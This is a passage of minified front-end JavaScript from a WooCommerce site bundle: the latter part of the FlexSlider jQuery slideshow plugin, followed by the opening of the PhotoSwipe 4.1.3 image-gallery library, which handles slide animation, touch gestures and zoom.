c=p.pauseInvisible.visProp.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(c,function(){p.pauseInvisible.isHidden()?d.startTimeout?clearTimeout(d.startTimeout):d.pause():d.started?d.play():d.vars.initDelay>0?setTimeout(d.play,d.vars.initDelay):d.play()})}},isHidden:function(){return document[p.pauseInvisible.visProp]||!1}},setToClearWatchedEvent:function(){clearTimeout(j),j=setTimeout(function(){i=""},3e3)}},d.flexAnimate=function(b,c,f,h,i){if(d.vars.animationLoop||b===d.currentSlide||(d.direction=b>d.currentSlide?"next":"prev"),o&&1===d.pagingCount&&(d.direction=d.currentItem<b?"next":"prev"),!d.animating&&(d.canAdvance(b,i)||f)&&d.is(":visible")){if(o&&h){var j=a(d.vars.asNavFor).data("flexslider");if(d.atEnd=0===b||b===d.count-1,j.flexAnimate(b,!0,!1,!0,i),d.direction=d.currentItem<b?"next":"prev",j.direction=d.direction,Math.ceil((b+1)/d.visible)-1===d.currentSlide||0===b)return d.currentItem=b,d.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;d.currentItem=b,d.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),b=Math.floor(b/d.visible)}if(d.animating=!0,d.animatingTo=b,c&&d.pause(),d.vars.before(d),d.syncExists&&!i&&p.sync("animate"),d.vars.controlNav&&p.controlNav.active(),m||d.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),d.atEnd=0===b||b===d.last,d.vars.directionNav&&p.directionNav.update(),b===d.last&&(d.vars.end(d),d.vars.animationLoop||d.pause()),n)g?(d.slides.eq(d.currentSlide).css({opacity:0,zIndex:1}),d.slides.eq(b).css({opacity:1,zIndex:2}),d.wrapup(q)):(d.slides.eq(d.currentSlide).css({zIndex:1}).animate({opacity:0},d.vars.animationSpeed,d.vars.easing),d.slides.eq(b).css({zIndex:2}).animate({opacity:1},d.vars.animationSpeed,d.vars.easing,d.wrapup));else{var r,s,t,q=k?d.slides.filter(":first").height():d.computedW;m?(r=d.vars.itemMargin,t=(d.itemW+r)*d.move*d.animatingTo,s=t>d.limit&&1!==d.visible?d.limit:t):s=0===d.currentSlide&&b===d.count-1&&d.vars.animationLoop&&"next"!==d.direction?l?(d.count+d.cloneOffset)*q:0:d.currentSlide===d.last&&0===b&&d.vars.animationLoop&&"prev"!==d.direction?l?0:(d.count+1)*q:l?(d.count-1-b+d.cloneOffset)*q:(b+d.cloneOffset)*q,d.setProps(s,"",d.vars.animationSpeed),d.transitions?(d.vars.animationLoop&&d.atEnd||(d.animating=!1,d.currentSlide=d.animatingTo),d.container.unbind("webkitTransitionEnd transitionend"),d.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(d.ensureAnimationEnd),d.wrapup(q)}),clearTimeout(d.ensureAnimationEnd),d.ensureAnimationEnd=setTimeout(function(){d.wrapup(q)},d.vars.animationSpeed+100)):d.container.animate(d.args,d.vars.animationSpeed,d.vars.easing,function(){d.wrapup(q)})}d.vars.smoothHeight&&p.smoothHeight(d.vars.animationSpeed)}},d.wrapup=function(a){n||m||(0===d.currentSlide&&d.animatingTo===d.last&&d.vars.animationLoop?d.setProps(a,"jumpEnd"):d.currentSlide===d.last&&0===d.animatingTo&&d.vars.animationLoop&&d.setProps(a,"jumpStart")),d.animating=!1,d.currentSlide=d.animatingTo,d.vars.after(d)},d.animateSlides=function(){!d.animating&&q&&d.flexAnimate(d.getTarget("next"))},d.pause=function(){clearInterval(d.animatedSlides),d.animatedSlides=null,d.playing=!1,d.vars.pausePlay&&p.pausePlay.update("play"),d.syncExists&&p.sync("pause")},d.play=function(){d.playing&&clearInterval(d.animatedSlides),d.animatedSlides=d.animatedSlides||setInterval(d.animateSlides,d.vars.slideshowSpeed),d.started=d.playing=!0,d.vars.pausePlay&&p.pausePlay.update("pause"),d.syncExists&&p.sync("play")},d.stop=function(){d.pause(),d.stopped=!0},d.canAdvance=function(a,b){var c=o?d.pagingCount-1:d.last;return b?!0:o&&d.currentItem===d.count-1&&0===a&&"prev"===d.direction?!0:o&&0===d.currentItem&&a===d.pagingCount-1&&"next"!==d.direction?!1:a!==d.currentSlide||o?d.vars.animationLoop?!0:d.atEnd&&0===d.currentSlide&&a===c&&"next"!==d.direction?!1:d.atEnd&&d.currentSlide===c&&0===a&&"next"===d.direction?!1:!0:!1},d.getTarget=function(a){return d.direction=a,"next"===a?d.currentSlide===d.last?0:d.currentSlide+1:0===d.currentSlide?d.last:d.currentSlide-1},d.setProps=function(a,b,c){var e=function(){var c=a?a:(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo,e=function(){if(m)return"setTouch"===b?a:l&&d.animatingTo===d.last?0:l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:d.animatingTo===d.last?d.limit:c;switch(b){case"setTotal":return l?(d.count-1-d.currentSlide+d.cloneOffset)*a:(d.currentSlide+d.cloneOffset)*a;case"setTouch":return l?a:a;case"jumpEnd":return l?a:d.count*a;case"jumpStart":return l?d.count*a:a;default:return a}}();return-1*e+"px"}();d.transitions&&(e=k?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",c=void 0!==c?c/1e3+"s":"0s",d.container.css("-"+d.pfx+"-transition-duration",c),d.container.css("transition-duration",c)),d.args[d.prop]=e,(d.transitions||void 0===c)&&d.container.css(d.args),d.container.css("transform",e)},d.setup=function(b){if(n)d.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(g?d.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+d.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(d.currentSlide).css({opacity:1,zIndex:2}):d.slides.css({opacity:0,display:"block",zIndex:1}).eq(d.currentSlide).css({zIndex:2}).animate({opacity:1},d.vars.animationSpeed,d.vars.easing)),d.vars.smoothHeight&&p.smoothHeight();else{var c,f;"init"===b&&(d.viewport=a('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(d).append(d.container),d.cloneCount=0,d.cloneOffset=0,l&&(f=a.makeArray(d.slides).reverse(),d.slides=a(f),d.container.empty().append(d.slides))),d.vars.animationLoop&&!m&&(d.cloneCount=2,d.cloneOffset=1,"init"!==b&&d.container.find(".clone").remove(),p.uniqueID(d.slides.first().clone().addClass("clone").attr("aria-hidden","true")).appendTo(d.container),p.uniqueID(d.slides.last().clone().addClass("clone").attr("aria-hidden","true")).prependTo(d.container)),d.newSlides=a(d.vars.selector,d),c=l?d.count-1-d.currentSlide+d.cloneOffset:d.currentSlide+d.cloneOffset,k&&!m?(d.container.height(200*(d.count+d.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){d.newSlides.css({display:"block"}),d.doMath(),d.viewport.height(d.h),d.setProps(c*d.h,"init")},"init"===b?100:0)):(d.container.width(200*(d.count+d.cloneCount)+"%"),d.setProps(c*d.computedW,"init"),setTimeout(function(){d.doMath(),d.newSlides.css({width:d.computedW,"float":"left",display:"block"}),d.vars.smoothHeight&&p.smoothHeight()},"init"===b?100:0))}m||d.slides.removeClass(e+"active-slide").eq(d.currentSlide).addClass(e+"active-slide"),d.vars.init(d)},d.doMath=function(){var a=d.slides.first(),b=d.vars.itemMargin,c=d.vars.minItems,e=d.vars.maxItems;d.w=void 0===d.viewport?d.width():d.viewport.width(),d.h=a.height(),d.boxPadding=a.outerWidth()-a.width(),m?(d.itemT=d.vars.itemWidth+b,d.minW=c?c*d.itemT:d.w,d.maxW=e?e*d.itemT-b:d.w,d.itemW=d.minW>d.w?(d.w-b*(c-1))/c:d.maxW<d.w?(d.w-b*(e-1))/e:d.vars.itemWidth>d.w?d.w:d.vars.itemWidth,d.visible=Math.floor(d.w/d.itemW),d.move=d.vars.move>0&&d.vars.move<d.visible?d.vars.move:d.visible,d.pagingCount=Math.ceil((d.count-d.visible)/d.move+1),d.last=d.pagingCount-1,d.limit=1===d.pagingCount?0:d.vars.itemWidth>d.w?d.itemW*(d.count-1)+b*(d.count-1):(d.itemW+b)*d.count-d.w-b):(d.itemW=d.w,d.pagingCount=d.count,d.last=d.count-1),d.computedW=d.itemW-d.boxPadding},d.update=function(a,b){d.doMath(),m||(a<d.currentSlide?d.currentSlide+=1:a<=d.currentSlide&&0!==a&&(d.currentSlide-=1),d.animatingTo=d.currentSlide),d.vars.controlNav&&!d.manualControls&&("add"===b&&!m||d.pagingCount>d.controlNav.length?p.controlNav.update("add"):("remove"===b&&!m||d.pagingCount<d.controlNav.length)&&(m&&d.currentSlide>d.last&&(d.currentSlide-=1,d.animatingTo-=1),p.controlNav.update("remove",d.last))),d.vars.directionNav&&p.directionNav.update()},d.addSlide=function(b,c){var e=a(b);d.count+=1,d.last=d.count-1,k&&l?void 0!==c?d.slides.eq(d.count-c).after(e):d.container.prepend(e):void 0!==c?d.slides.eq(c).before(e):d.container.append(e),d.update(c,"add"),d.slides=a(d.vars.selector+":not(.clone)",d),d.setup(),d.vars.added(d)},d.removeSlide=function(b){var c=isNaN(b)?d.slides.index(a(b)):b;d.count-=1,d.last=d.count-1,isNaN(b)?a(b,d.slides).remove():k&&l?d.slides.eq(d.last).remove():d.slides.eq(b).remove(),d.doMath(),d.update(c,"remove"),d.slides=a(d.vars.selector+":not(.clone)",d),d.setup(),d.vars.removed(d)},p.init()},a(window).blur(function(){focused=!1}).focus(function(){focused=!0}),a.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},a.fn.flexslider=function(b){if(void 0===b&&(b={}),"object"==typeof b)return this.each(function(){var c=a(this),d=b.selector?b.selector:".slides > li",e=c.find(d);1===e.length&&b.allowOneSlide===!0||0===e.length?(e.fadeIn(400),b.start&&b.start(c)):void 0===c.data("flexslider")&&new a.flexslider(this,b)});var c=a(this).data("flexslider");switch(b){case"play":c.play();break;case"pause":c.pause();break;case"stop":c.stop();break;case"next":c.flexAnimate(c.getTarget("next"),!0);break;case"prev":case"previous":c.flexAnimate(c.getTarget("prev"),!0);break;default:"number"==typeof b&&c.flexAnimate(b,!0)}}}(jQuery);

/* wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js */
/*! PhotoSwipe - v4.1.3 - 2019-01-08
* http://photoswipe.com
* Copyright (c) 2019 Dmitry Semenov; */
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipe=t()}(this,function(){"use strict";return function(p,i,e,t){var f={features:null,bind:function(e,t,n,i){var o=(i?"remove":"add")+"EventListener";t=t.split(" ");for(var a=0;a<t.length;a++)t[a]&&e[o](t[a],n,!1)},isArray:function(e){return e instanceof Array},createEl:function(e,t){var n=document.createElement(t||"div");return e&&(n.className=e),n},getScrollY:function(){var e=window.pageYOffset;return e!==undefined?e:document.documentElement.scrollTop},unbind:function(e,t,n){f.bind(e,t,n,!0)},removeClass:function(e,t){var n=new RegExp("(\\s|^)"+t+"(\\s|$)");e.className=e.className.replace(n," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(e,t){f.hasClass(e,t)||(e.className+=(e.className?" ":"")+t)},hasClass:function(e,t){return e.className&&new RegExp("(^|\\s)"+t+"(\\s|$)").test(e.className)},getChildByClass:function(e,t){for(var n=e.firstChild;n;){if(f.hasClass(n,t))return n;n=n.nextSibling}},arraySearch:function(e,t,n){for(var i=e.length;i--;)if(e[i][n]===t)return i;return-1},extend:function(e,t,n){for(var i in t)if(t.hasOwnProperty(i)){if(n&&e.hasOwnProperty(i))continue;e[i]=t[i]}},easing:{sine:{out:function(e){return Math.sin(e*(Math.PI/2))},inOut:function(e){return-(Math.cos(Math.PI*e)-1)/2}},cubic:{out:function(e){return--e*e*e+1}}},detectFeatures:function(){if(f.features)return f.features;var e=f.createEl().style,t="",n={};if(n.oldIE=document.all&&!document.addEventListener,n.touch="ontouchstart"in window,window.requestAnimationFrame&&(n.raf=window.requestAnimationFrame,n.caf=window.cancelAnimationFrame),n.pointerEvent=!!window.PointerEvent||navigator.msPointerEnabled,!n.pointerEvent){var i=navigator.userAgent;if(/iP(hone|od)/.test(navigator.platform)){var o=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);o&&0<o.length&&1<=(o=parseInt(o[1],10))&&o<8&&(n.isOldIOSPhone=!0)}var a=i.match(/Android\s([0-9\.]*)/),r=a?a[1]:0;1<=(r=parseFloat(r))&&(r<4.4&&(n.isOldAndroid=!0),n.androidVersion=r),n.isMobileOpera=/opera mini|opera mobi/i.test(i)}for(var l,s,u=["transform","perspective","animationName"],c=["","webkit","Moz","ms","O"],d=0;d<4;d++){t=c[d];for(var m=0;m<3;m++)l=u[m],s=t+(t?l.charAt(0).toUpperCase()+l.slice(1):l),!n[l]&&s in e&&(n[l]=s);t&&!n.raf&&(t=t.toLowerCase(),n.raf=window[t+"RequestAnimationFrame"],n.raf&&(n.caf=window[t+"CancelAnimationFrame"]||window[t+"CancelRequestAnimationFrame"]))}if(!n.raf){var p=0;n.raf=function(e){var t=(new Date).getTime(),n=Math.max(0,16-(t-p)),i=window.setTimeout(function(){e(t+n)},n);return p=t+n,i},n.caf=function(e){clearTimeout(e)}}return n.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,f.features=n}};f.detectFeatures(),f.features.oldIE&&(f.bind=function(e,t,n,i){t=t.split(" ");for(var o,a=(i?"detach":"attach")+"Event",r=function(){n.handleEvent.call(n)},l=0;l<t.length;l++)if(o=t[l])if("object"==typeof n&&n.handleEvent){if(i){if(!n["oldIE"+o])return!1}else n["oldIE"+o]=r;e[a]("on"+o,n["oldIE"+o])}else e[a]("on"+o,n)});var h=this,y={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(e){return"A"===e.tagName},getDoubleTapZoom:function(e,t){return e?1:t.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};f.extend(y,t);function n(e,t){f.extend(h,t.publicMethods),$e.push(e)}function s(e){var t=Gt();return t-1<e?e-t:e<0?t+e:e}function a(e,t){return Qe[e]||(Qe[e]=[]),Qe[e].push(t)}function x(e){var t=Qe[e];if(t){var n=Array.prototype.slice.call(arguments);n.shift();for(var i=0;i<t.length;i++)t[i].apply(h,n)}}function c(){return(new Date).getTime()}function v(e){_e=e,h.bg.style.opacity=e*y.bgOpacity}function o(e,t,n,i,o){(!Je||o&&o!==h.currItem)&&(i/=o?o.fitRatio:h.currItem.fitRatio),e[re]=$+t+"px, "+n+"px"+j+" scale("+i+")"}function d(e,t){if(!y.loop&&t){var n=Y+(Ve.x*Ge-e)/Ve.x,i=Math.round(e-wt.x);(n<0&&0<i||n>=Gt()-1&&i<0)&&(e=wt.x+i*y.mainScrollEndFriction)}wt.x=e,nt(e,W)}function u(e,t){var n=bt[e]-Xe[e];return Ye[e]+He[e]+n-t/q*n}function g(e,t){e.x=t.x,e.y=t.y,t.id&&(e.id=t.id)}function m(e){e.x=Math.round(e.x),e.y=Math.round(e.y)}function w(e,t){var n=$t(h.currItem,Be,e);return t&&(Re=n),n}function b(e){return e||(e=h.currItem),e.initialZoomLevel}function I(e){return e||(e=h.currItem),0<e.w?y.maxSpreadZoom:1}function C(e,t,n,i){return i===h.currItem.initialZoomLevel?(n[e]=h.currItem.initialPosition[e],!0):(n[e]=u(e,i),n[e]>t.min[e]?(n[e]=t.min[e],!0):n[e]<t.max[e]&&(n[e]=t.max[e],!0))}function r(e){var t="";y.escKey&&27===e.keyCode?t="close":y.arrowKeys&&(37===e.keyCode?t="prev":39===e.keyCode&&(t="next")),t&&(e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||(e.preventDefault?e.preventDefault():e.returnValue=!1,h[t]()))}function l(e){e&&(Me||Te||Ze||be)&&(e.preventDefault(),e.stopPropagation())}function D(){h.setScrollOffset(0,f.getScrollY())}function T(e){at[e]&&(at[e].raf&&ce(at[e].raf),rt--,delete at[e])}function M(e){at[e]&&T(e),at[e]||(rt++,at[e]={})}function S(){for(var e in at)at.hasOwnProperty(e)&&T(e)}function A(e,t,n,i,o,a,r){var l,s=c();M(e);var u=function(){if(at[e]){if(l=c()-s,i<=l)return T(e),a(n),void(r&&r());a((n-t)*o(l/i)+t),at[e].raf=ue(u)}};u()}function E(e,t){return yt.x=Math.abs(e.x-t.x),yt.y=Math.abs(e.y-t.y),Math.sqrt(yt.x*yt.x+yt.y*yt.y)}function O(e,t){return Mt.prevent=!Tt(e.target,y.isClickableElement),x("preventDragEvent",e,t,Mt),Mt.prevent}function k(e,t){return t.x=e.pageX,t.y=e.pageY,t.id=e.identifier,t}function R(e,t,n){n.x=.5*(e.x+t.x),n.y=.5*(e.y+t.y)}function P(){var e=We.y-h.currItem.initialPosition.y;return 1-Math.abs(e/(Be.y/2))}function Z(e){for(;0<Et.length;)Et.pop();return le?(Ue=0,pt.forEach(function(e){0===Ue?Et[0]=e:1===Ue&&(Et[1]=e),Ue++})):-1<e.type.indexOf("touch")?e.touches&&0<e.touches.length&&(Et[0]=k(e.touches[0],St),1<e.touches.length&&(Et[1]=k(e.touches[1],At))):(St.x=e.pageX,St.y=e.pageY,St.id="",Et[0]=St),Et}function F(e,t){var n,i,o,a,r=We[e]+t[e],l=0<t[e],s=wt.x+t.x,u=wt.x-ft.x;if(n=r>Re.min[e]||r<Re.max[e]?y.panEndFriction:1,r=We[e]+t[e]*n,(y.allowPanToNext||K===h.currItem.initialZoomLevel)&&(Pe?"h"!==Fe||"x"!==e||Te||(l?(r>Re.min[e]&&(n=y.panEndFriction,Re.min[e],i=Re.min[e]-Ye[e]),(i<=0||u<0)&&1<Gt()?(a=s,u<0&&s>ft.x&&(a=ft.x)):Re.min.x!==Re.max.x&&(o=r)):(r<Re.max[e]&&(n=y.panEndFriction,Re.max[e],i=Ye[e]-Re.max[e]),(i<=0||0<u)&&1<Gt()?(a=s,0<u&&s<ft.x&&(a=ft.x)):Re.min.x!==Re.max.x&&(o=r))):a=s,"x"===e))return a!==undefined&&(d(a,!0),Ae=a!==ft.x),Re.min.x!==Re.max.x&&(o!==undefined?We.x=o:Ae||(We.x+=t.x*n)),a!==undefined;Ze||Ae||K>h.currItem.fitRatio&&(We[e]+=t[e]*n)}function L(e){if(!("mousedown"===e.type&&0<e.button))if(Wt)e.preventDefault();else if(!Ie||"mousedown"!==e.type){if(O(e,!0)&&e.preventDefault(),x("pointerDown"),le){var t=f.arraySearch(pt,e.pointerId,"id");t<0&&(t=pt.length),pt[t]={x:e.pageX,y:e.pageY,id:e.pointerId}}var n=Z(e),i=n.length;Ee=null,S(),Ce&&1!==i||(Ce=Le=!0,f.bind(window,G,h),we=Ne=ze=be=Ae=Me=De=Te=!1,Fe=null,x("firstTouchStart",n),g(Ye,We),He.x=He.y=0,g(dt,n[0]),g(mt,dt),ft.x=Ve.x*Ge,ht=[{x:dt.x,y:dt.y}],ve=xe=c(),w(K,!0),Ct(),Dt()),!Oe&&1<i&&!Ze&&!Ae&&(q=K,Oe=De=!(Te=!1),He.y=He.x=0,g(Ye,We),g(st,n[0]),g(ut,n[1]),R(st,ut,It),bt.x=Math.abs(It.x)-We.x,bt.y=Math.abs(It.y)-We.y,ke=E(st,ut))}}function z(e){if(e.preventDefault(),le){var t=f.arraySearch(pt,e.pointerId,"id");if(-1<t){var n=pt[t];n.x=e.pageX,n.y=e.pageY}}if(Ce){var i=Z(e);if(Fe||Me||Oe)Ee=i;else if(wt.x!==Ve.x*Ge)Fe="h";else{var o=Math.abs(i[0].x-dt.x)-Math.abs(i[0].y-dt.y);10<=Math.abs(o)&&(Fe=0<o?"h":"v",Ee=i)}}}function _(e){if(he.isOldAndroid){if(Ie&&"mouseup"===e.type)return;-1<e.type.indexOf("touch")&&(clearTimeout(Ie),Ie=setTimeout(function(){Ie=0},600))}var t;if(x("pointerUp"),O(e,!1)&&e.preventDefault(),le){var n=f.arraySearch(pt,e.pointerId,"id");-1<n&&(t=pt.splice(n,1)[0],navigator.msPointerEnabled?(t.type={4:"mouse",2:"touch",3:"pen"}[e.pointerType],t.type||(t.type=e.pointerType||"mouse")):t.type=e.pointerType||"mouse")}var i,o=Z(e),a=o.length;if("mouseup"===e.type&&(a=0),2===a)return!(Ee=null);1===a&&g(mt,o[0]),0!==a||Fe||Ze||(t||("mouseup"===e.type?t={x:e.pageX,y:e.pageY,type:"mouse"}:e.changedTouches&&e.changedTouches[0]&&(t={x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY,type:"touch"})),x("touchRelease",e,t));var r=-1;if(0===a&&(Ce=!1,f.unbind(window,G,h),Ct(),Oe?r=0:-1!==gt&&(r=c()-gt)),gt=1===a?c():-1,i=-1!==r&&r<150?"zoom":"swipe",Oe&&a<2&&(Oe=!1,1===a&&(i="zoomPointerUp"),x("zoomGestureEnded")),Ee=null,Me||Te||Ze||be)if(S(),ge||(ge=kt()),ge.calculateSwipeSpeed("x"),be)if(P()<y.verticalDragRange)h.close();else{var l=We.y,s=_e;A("verticalDrag",0,1,300,f.easing.cubic.out,function(e){We.y=(h.currItem.initialPosition.y-l)*e+l,v((1-s)*e+s),et()}),x("onVerticalDrag",1)}else{if((Ae||Ze)&&0===a){if(Pt(i,ge))return;i="zoomPointerUp"}Ze||("swipe"===i?!Ae&&K>h.currItem.fitRatio&&Rt(ge):Ft())}}var N,U,H,Y,W,B,G,X,V,K,q,$,j,J,Q,ee,te,ne,ie,oe,ae,re,le,se,ue,ce,de,me,pe,fe,he,ye,xe,ve,ge,we,be,Ie,Ce,De,Te,Me,Se,Ae,Ee,Oe,ke,Re,Pe,Ze,Fe,Le,ze,_e,Ne,Ue,He={x:0,y:0},Ye={x:0,y:0},We={x:0,y:0},Be={},Ge=0,Xe={},Ve={x:0,y:0},Ke=0,qe=!0,$e=[],je={},Je=!1,Qe={},et=function(e){Pe&&(e&&(K>h.currItem.fitRatio?Je||(jt(h.currItem,!1,!0),Je=!0):Je&&(jt(h.currItem),Je=!1)),o(Pe,We.x,We.y,K))},tt=function(e){e.container&&o(e.container.style,e.initialPosition.x,e.initialPosition.y,e.initialZoomLevel,e)},nt=function(e,t){t[re]=$+e+"px, 0px"+j},it=null,ot=function(){it&&(f.unbind(document,"mousemove",ot),f.addClass(p,"pswp--has_mouse"),y.mouseUsed=!0,x("mouseUsed")),it=setTimeout(function(){it=null},100)},at={},rt=0,lt={shout:x,listen:a,viewportSize:Be,options:y,isMainScrollAnimating:function(){return Ze},getZoomLevel:function(){return K},getCurrentIndex:function(){return Y},isDragging:function(){return Ce},isZooming:function(){return Oe},setScrollOffset:function(e,t){Xe.x=e,fe=Xe.y=t,x("updateScrollOffset",Xe)},applyZoomPan:function(e,t,n,i){We.x=t,We.y=n,K=e,et(i)},init:function(){if(!N&&!U){var e;h.framework=f,h.template=p,h.bg=f.getChildByClass(p,"pswp__bg"),de=p.className,N=!0,he=f.detectFeatures(),ue=he.raf,ce=he.caf,re=he.transform,pe=he.oldIE,h.scrollWrap=f.getChildByClass(p,"pswp__scroll-wrap"),h.container=f.getChildByClass(h.scrollWrap,"pswp__container"),W=h.container.style,h.itemHolders=ee=[{el:h.container.children[0],wrap:0,index:-1},{el:h.container.children[1],wrap:0,index:-1},{el:h.container.children[2],wrap:0,index:-1}],ee[0].el.style.display=ee[2].el.style.display="none",function(){if(re){var e=he.perspective&&!se;return $="translate"+(e?"3d(":"("),j=he.perspective?", 0px)":")"}re="left",f.addClass(p,"pswp--ie"),nt=function(e,t){t.left=e+"px"},tt=function(e){var t=1<e.fitRatio?1:e.fitRatio,n=e.container.style,i=t*e.w,o=t*e.h;n.width=i+"px",n.height=o+"px",n.left=e.initialPosition.x+"px",n.top=e.initialPosition.y+"px"},et=function(){if(Pe){var e=Pe,t=h.currItem,n=1<t.fitRatio?1:t.fitRatio,i=n*t.w,o=n*t.h;e.width=i+"px",e.height=o+"px",e.left=We.x+"px",e.top=We.y+"px"}}}(),V={resize:h.updateSize,orientationchange:function(){clearTimeout(ye),ye=setTimeout(function(){Be.x!==h.scrollWrap.clientWidth&&h.updateSize()},500)},scroll:D,keydown:r,click:l};var t=he.isOldIOSPhone||he.isOldAndroid||he.isMobileOpera;for(he.animationName&&he.transform&&!t||(y.showAnimationDuration=y.hideAnimationDuration=0),e=0;e<$e.length;e++)h["init"+$e[e]]();i&&(h.ui=new i(h,f)).init(),x("firstUpdate"),Y=Y||y.index||0,(isNaN(Y)||Y<0||Y>=Gt())&&(Y=0),h.currItem=Bt(Y),(he.isOldIOSPhone||he.isOldAndroid)&&(qe=!1),p.setAttribute("aria-hidden","false"),y.modal&&(qe?p.style.position="fixed":(p.style.position="absolute",p.style.top=f.getScrollY()+"px")),fe===undefined&&(x("initialLayout"),fe=me=f.getScrollY());var n="pswp--open ";for(y.mainClass&&(n+=y.mainClass+" "),y.showHideOpacity&&(n+="pswp--animate_opacity "),n+=se?"pswp--touch":"pswp--notouch",n+=he.animationName?" pswp--css_animation":"",n+=he.svg?" pswp--svg":"",f.addClass(p,n),h.updateSize(),B=-1,Ke=null,e=0;e<3;e++)nt((e+B)*Ve.x,ee[e].el.style);pe||f.bind(h.scrollWrap,X,h),a("initialZoomInEnd",function(){h.setContent(ee[0],Y-1),h.setContent(ee[2],Y+1),ee[0].el.style.display=ee[2].el.style.display="block",y.focus&&p.focus(),f.bind(document,"keydown",h),he.transform&&f.bind(h.scrollWrap,"click",h),y.mouseUsed||f.bind(document,"mousemove",ot),f.bind(window,"resize scroll orientationchange",h),x("bindEvents")}),h.setContent(ee[1],Y),h.updateCurrItem(),x("afterInit"),qe||(J=setInterval(function(){rt||Ce||Oe||K!==h.currItem.initialZoomLevel||h.updateSize()},1e3)),f.addClass(p,"pswp--visible")}},close:function(){N&&(U=!(N=!1),x("close"),f.unbind(window,"resize scroll orientationchange",h),f.unbind(window,"scroll",V.scroll),f.unbind(document,"keydown",h),f.unbind(document,"mousemove",ot),he.transform&&f.unbind(h.scrollWrap,"click",h),Ce&&f.unbind(window,G,h),clearTimeout(ye),x("unbindEvents"),Xt(h.currItem,null,!0,h.destroy))},destroy:function(){x("destroy"),Ut&&clearTimeout(Ut),p.setAttribute("aria-hidden","true"),p.className=de,J&&clearInterval(J),f.unbind(h.scrollWrap,X,h),f.unbind(window,"scroll",h),Ct(),S(),Qe=null},panTo:function(e,t,n){n||(e>Re.min.x?e=Re.min.x:e<Re.max.x&&(e=Re.max.x),t>Re.min.y?t=Re.min.y:t<Re.max.y&&(t=Re.max.y)),We.x=e,We.y=t,et()},handleEvent:function(e){e=e||window.event,V[e.type]&&V[e.type](e)},goTo:function(e){var t=(e=s(e))-Y;Ke=t,Y=e,h.currItem=Bt(Y),Ge-=t,d(Ve.x*Ge),S(),Ze=!1,h.updateCurrItem()},next:function(){h.goTo(Y+1)},prev:function(){h.goTo(Y-1)},updateCurrZoomItem:function(e){if(e&&x("beforeChange",0),ee[1].el.children.length){var t=ee[1].el.children[0];Pe=f.hasClass(t,"pswp__zoom-wrap")?t.style:null}else Pe=null;Re=h.currItem.bounds,q=K=h.currItem.initialZoomLevel,We.x=Re.center.x,We.y=Re.center.y,e&&x("afterChange")},invalidateCurrItems:function(){Q=!0;for(var e=0;e<3;e++)ee[e].item&&(ee[e].item.needsUpdate=!0)},updateCurrItem:function(e){if(0!==Ke){var t,n=Math.abs(Ke);if(!(e&&n<2)){h.currItem=Bt(Y),Je=!1,x("beforeChange",Ke),3<=n&&(B+=Ke+(0<Ke?-3:3),n=3);for(var i=0;i<n;i++)0<Ke?(t=ee.shift(),ee[2]=t,nt((++B+2)*Ve.x,t.el.style),h.setContent(t,Y-n+i+1+1)):(t=ee.pop(),ee.unshift(t),nt(--B*Ve.x,t.el.style),h.setContent(t,Y+n-i-1-1));if(Pe&&1===Math.abs(Ke)){var o=Bt(te);o.initialZoomLevel!==K&&($t(o,Be),jt(o),tt(o))}Ke=0,h.updateCurrZoomItem(),te=Y,x("afterChange")}}},updateSize:function(e){if(!qe&&y.modal){var t=f.getScrollY();if(fe!==t&&(p.style.top=t+"px",fe=t),!e&&je.x===window.innerWidth&&je.y===window.innerHeight)return;je.x=window.innerWidth,je.y=window.innerHeight,p.style.height=je.y+"px"}if(Be.x=h.scrollWrap.clientWidth,Be.y=h.scrollWrap.clientHeight,D(),Ve.x=Be.x+Math.round(Be.x*y.spacing),Ve.y=Be.y,d(Ve.x*Ge),x("beforeResize"),B!==undefined){for(var 